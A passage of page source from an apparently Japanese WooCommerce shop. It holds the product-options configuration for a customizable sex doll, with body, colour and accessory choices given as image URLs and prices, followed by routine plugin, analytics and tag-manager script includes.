how","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"40","field_type":"image"}],"field_meta":[{"type":"collapse","title":"\u8eab\u9577\u3068\u80f8\u578b","data_name":"heightchest","collapse_type":"start","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"_____","operators":"is","element_values":"140"}]},"status":"on","ppom_id":"40","field_type":"collapse"},{"type":"image","title":"\u8eab\u9577","data_name":"stature","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/04\/140daxiong.jpg","id":"1406","title":"140dx","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/04\/148xiaoxiong.jpg","id":"1409","title":"148xx","price":"3000","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/04\/158\u666e\u901a.jpg","id":"1139","title":"158pt","price":"12400","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/03\/tpe.jpg","id":"10511","title":"tpe","price":"-38500","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"_____","operators":"is","element_values":"140"}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"collapse","title":"\u7121\u6599\u30aa\u30d7\u30b7\u30e7\u30f3","data_name":"freeoption","collapse_type":"start","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"_____","operators":"is","element_values":"140"}]},"status":"on","ppom_id":"40","field_type":"collapse"},{"type":"image","title":"\u30ab\u30c4\u30e9","data_name":"wig","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa03.jpg","id":"828","title":"\u9aea\u578b01","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa04.jpg","id":"829","title":"\u9aea\u578b02","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa05.jpg","id":"826","title":"\u9aea\u578b03","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/01.jpg","id":"13671","title":"\u9aea\u578b04","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/04.jpg","id":"13674","title":"\u9aea\u578b05","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/03.jpg","id":"13673","title":"\u9aea\u578b06","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/02.jpg","id":"13672","title":"\u9aea\u578b07","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/wig09.jpg","id":"13670","title":"\u9aea\u578b08","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"_____","operators":"is","element_values":"140"}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"image","title":"\u77b3\u306e\u8272","data_name":"eyecolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/eye01.jpg","id":"13675","title":"\u77b3\u306e\u827201","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/eye12.jpg","id":"13686","title":"\u77b3\u306e\u827202","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/eye11.jpg","id":"13685","title":"\u77b3\u306e\u827203","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/eye09.jpg","id":"13683","title":"\u77b3\u306e\u827204","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/eye10.jpg","id":"13684","title":"\u77b3\u306e\u827205","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/eye08.jpg","id":"13682","title":"\u77b3\u306e\u827206","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/eye07.jpg","id":"13681","title":"\u77b3\u306e\u827207","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/eye06.jpg","id":"13680","title":"\u77b3\u306e\u827208","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/eye05.jpg","id":"13679","title":"\u77b3\u306e\u827209","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/eye04.jpg","id":"13678","title":"\u77b3\u306e\u827210","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/eye02.jpg","id":"13676","title":"\u77b3\u306e\u827211","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/eye03.jpg","id":"13677","title":"\u77b3\u306e\u827212","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"image","title":"\u5507\u306e\u8272","data_name":"lipcolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/C01-1.jpg","id":"12385","title":"C01","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/C02-1.jpg","id":"12386","title":"C02","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/C03-1.jpg","id":"12387","title":"C03","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/C05-1.jpg","id":"12388","title":"C05","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/\u53e3\u7ea2\u989c\u8272C04.jpg","id":"12389","title":"\u53e3\u7ea2\u989c\u8272C04","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"image","title":"\u808c\u306e\u8272","data_name":"skincolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/\u30d6\u30eb\u30fc.jpg","id":"13754","title":"\u30d6\u30eb\u30fc","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/\u5c0f\u9ea6\u306e\u76ae02.jpg","id":"13759","title":"\u5c0f\u9ea6\u306e\u76ae02","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/\u9ed2\u3044\u808c02.jpg","id":"13757","title":"\u9ed2\u3044\u808c02","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/\u5c0f\u9ea6\u306e\u76ae01.jpg","id":"13758","title":"\u5c0f\u9ea6\u306e\u76ae01","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/\u9ed2\u3044\u808c01.jpg","id":"13756","title":"\u9ed2\u3044\u808c01","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/\u767d\u3044\u808c-2.jpg","id":"13755","title":"\u767d\u3044\u808c","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"image","title":"\u4e73\u8f2a\u306e\u8272","data_name":"areolacolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse1.jpg","id":"837","title":"\u4e73\u8f2a\u306e\u827201","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse2.jpg","id":"838","title":"\u4e73\u8f2a\u306e\u827202","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse3.jpg","id":"839","title":"\u4e73\u8f2a\u306e\u827203","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse4.jpg","id":"840","title":"\u4e73\u8f2a\u306e\u827204","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"image","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba\uff08\u76f4\u5f84\uff09","data_name":"areolasize","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun1.jpg","id":"841","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba-3cm","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun2-1.jpg","id":"845","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba-4cm","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun3.jpg","id":"843","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba-5cm","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun4.jpg","id":"844","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba-6cm","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"image","title":"\u624b\u7532\u3068\u8db3\u7532\u306e\u8272","data_name":"naillabiacolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase1.jpg","id":"846","title":"1","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase2.jpg","id":"847","title":"2","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase3.jpg","id":"848","title":"3","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase4.jpg","id":"849","title":"4","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase5.jpg","id":"850","title":"5","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"image","title":"\u9670\u6bdb\u4ed8\u304d","data_name":"pubichair","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/wumao.jpg","id":"853","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/doll-vagina-01-1.jpg","id":"13666","title":"\u9670\u6bdb01","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/doll-vagina-02-1.jpg","id":"13667","title":"\u9670\u6bdb02","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/doll-vagina-03-1.jpg","id":"13668","title":"\u9670\u6bdb03","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/doll-vagina04-1.jpg","id":"13669","title":"\u9670\u6bdb04","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"image","title":"\u9670\u90e8\u306e\u8272","data_name":"aginacolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/same-as.jpg","id":"11620","title":"\u5199\u771f\u3068\u540c\u3058","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise1.jpg","id":"857","title":"01","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise2.jpg","id":"858","title":"02","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise3.jpg","id":"859","title":"03","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise4.jpg","id":"860","title":"04","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"image","title":"\u81ea\u7acb\u6a5f\u80fd","data_name":"standing","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/buzhanli.jpg","id":"851","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/zhanli-.jpg","id":"852","title":"\u81ea\u7acb\u5f0f","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"image","title":"\u81a3\u30bf\u30a4\u30d7","data_name":"vaginal","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yiti.jpg","id":"855","title":"\u4e00\u4f53\u5f0f","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/fenti.jpg","id":"856","title":"\u8131\u7740\u5f0f","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"collapse","title":"\u6709\u6599\u30aa\u30d7\u30b7\u30e7\u30f3","data_name":"chargedoption","collapse_type":"start","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"_____","operators":"is","element_values":"140"}]},"status":"on","ppom_id":"40","field_type":"collapse"},{"type":"image","title":"\u80f8\u90e8\u30bf\u30a4\u30d7","data_name":"breasts","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/wuxiong.png","id":"861","title":"\u666e\u901a\u306a\u80f8","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/guodongxiong.png","id":"862","title":"\u30bc\u30ea\u30fc\u80f8\uff08jelly\uff09","price":"1000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"image","title":"\u9aa8\u683c","data_name":"skeleton","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/pujian.jpg","id":"863","title":"\u666e\u901a\u5f0f","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/songjian.jpg","id":"864","title":"\u65b0\u9aa8\u683c(shrug)","price":"1000","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/chilun.jpg","id":"865","title":"\u6b6f\u8eca\u9aa8\u683c(evo)","price":"1500","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/09\/\u5168\u80fd\u9aa8\u683c.jpg","id":"7599","title":"\u5168\u80fd\u9aa8\u683c(shrug+evo)","price":"2500","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"image","title":"\u767a\u58f0","data_name":"voice","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/\u7ecf\u7edc.jpg","id":"866","title":"\u5168\u8eab\u306e\u30e1\u30a4\u30af (make up)","price":"9000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"image","title":"\u4e7e\u71e5\u7528\u68d2","data_name":"arid","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/Drying-bar-1.jpg","id":"12381","title":"\u30b9\u30c6\u30a3\u30c3\u30af\uff08rods\uff09","price":"3000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"image","title":"\u30db\u30fc\u30eb\u6d17\u6d44\u5177","data_name":"vaginalcleanerwashing","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/vagine-washing-1.jpg","id":"12383","title":"\u81a3\u6d17\u6d44\u5177(cleaning)","price":"3000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"image","title":"\u8ffd\u52a0\u8131\u7740\u5f0f\u306e\u81a3","data_name":"detachablevagina","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/04\/one.jpg","id":"14333","title":"one","price":"2000","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/04\/two.jpg","id":"14335","title":"two","price":"4000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"40","field_type":"image"}],"wc_no_decimal":"0","wc_product_price":"89500","wc_product_regular_price":"89500","product_title":"D\u30ab\u30c3\u30d7 \u30ea\u30a2\u30eb \u30e9\u30d6\u30c9\u30fc\u30eb \u8840\u7ba1\u7d4c\u7d61 \u5f25\u5e0c140cm","show_price_per_unit":"","show_option_price":"no","product_id":"207","ppom_validate_nonce":"4df286d588","wc_thousand_sep":",","wc_currency_pos":"left","wc_decimal_sep":".","total_discount_label":"\u5408\u8a08\u5272\u5f15","price_matrix_heading":"","product_base_label":"\u88fd\u54c1\u4fa1\u683c","option_total_label":"\u30ab\u30b9\u30bf\u30de\u30a4\u30ba\u8cbb\u7528","fixed_fee_heading":"\u56fa\u5b9a\u4fa1\u683c","total_without_fixed_label":"\u5408\u8a08\u91d1\u984d","product_quantity_label":"Product Quantity","per_unit_label":"unit","text_quantity":"Quantity","is_shortcode":"no","is_mobile":"","tax_prefix":null,"validate_msg":"is a required field","image_max_msg":"You can only select a maximum of","image_min_msg":"You can only select a minimum of","ajaxurl":"https:\/\/missse.jp\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/missse.jp\/wp-content\/plugins\/woocommerce-product-addon","sp_force_display_block":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce-product-addon/js/price/ppom-price.js?ver=32.0.24" id="ppom-price-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/ppom-addon-collapse/js/ppom-collapse-lib.js?ver=2" id="ppom-collapse-lib-js"></script>
<script type="text/javascript" id="ppom-collapse-js-extra">
/* <![CDATA[ */
var ppom_collapse_vars = {"multiple_collapse_open":"yes","data_name":"heightchest","hide_collapse_arrow":"no","icon_position":"right","text_color":"#ffffff","bg_color":"#c00853","open_text_color":"#ffffff","open_bg_color":"#c00853"};
var ppom_collapse_vars = {"multiple_collapse_open":"yes","data_name":"freeoption","hide_collapse_arrow":"no","icon_position":"right","text_color":"#ffffff","bg_color":"#c00853","open_text_color":"#ffffff","open_bg_color":"#c00853"};
var ppom_collapse_vars = {"multiple_collapse_open":"yes","data_name":"chargedoption","hide_collapse_arrow":"no","icon_position":"right","text_color":"#ffffff","bg_color":"#c00853","open_text_color":"#ffffff","open_bg_color":"#c00853"};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/ppom-addon-collapse/js/ppom-collapse.js?ver=2" id="ppom-collapse-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce-product-addon/js/image-tooltip.js?ver=32.0.24" id="ppom-zoom-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.1.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/missse.jp\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.1.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"\u5168\u90e8\u68c0\u7d22","noresults":"Nothing found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.14" id="aws-script-js"></script>
<script type="text/javascript" id="wcct_public_js-js-extra">
/* <![CDATA[ */
var wcct_data = {"xlwcct_version":"2.18.2","currency":"\u00a5","admin_ajax":"https:\/\/missse.jp\/wp-admin\/admin-ajax.php","home_url":"https:\/\/missse.jp","log_file":"https:\/\/missse.jp\/wp-content\/uploads\/finale-woocommerce-sales-countdown-timer-discount\/force.txt","refresh_timings":"yes","reload_page_on_timer_ends":"yes","l":"NA"};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/finale-woocommerce-sales-countdown-timer-discount/assets/js/wcct_combined.min.js?ver=2.18.2" id="wcct_public_js-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.2" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
dataLayer.push({"ecommerce":{"currency":"JPY","value":89500,"items":[{"item_id":207,"item_name":"Dカップ リアル ラブドール 血管経絡 弥希140cm","sku":"M2602","price":89500,"stocklevel":20,"stockstatus":"instock","google_business_vertical":"retail","item_category":"ドールさん一覧","id":207,"item_brand":""}]},"event":"view_item"});
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.2" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.2" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/missse.jp\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/missse.jp\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"product","source_id":207,"search_query":"","signature":"7e190dac870caa40b201401dcccec255","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"product","source_id":207,"search_query":"","signature":"7e190dac870caa40b201401dcccec255","endpoint":"online"},"option":{"userOnline":true,"consentLevel":"disabled","dntEnabled":false,"bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false,"isPreview":false},"jsCheckTime":"60000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.11.4" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
